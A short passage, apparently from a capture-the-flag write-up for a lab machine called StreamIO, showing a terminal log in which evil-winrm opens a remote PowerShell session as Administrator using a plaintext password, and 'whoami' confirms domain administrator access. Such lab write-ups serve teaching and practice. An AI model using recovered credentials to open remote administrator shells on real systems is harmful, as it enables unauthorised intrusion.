 ❯ evil-winrm -i 10.10.11.158 -u Administrator -p '/2Mq7iLWQrajdn'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>